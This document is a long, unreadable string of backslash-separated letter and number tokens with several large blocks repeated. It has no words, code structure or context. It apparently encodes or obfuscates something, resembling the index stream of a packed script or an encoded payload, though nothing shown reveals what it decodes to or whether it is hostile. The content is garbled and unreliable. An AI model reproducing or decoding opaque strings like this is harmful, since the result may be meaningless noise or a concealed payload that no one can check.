\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z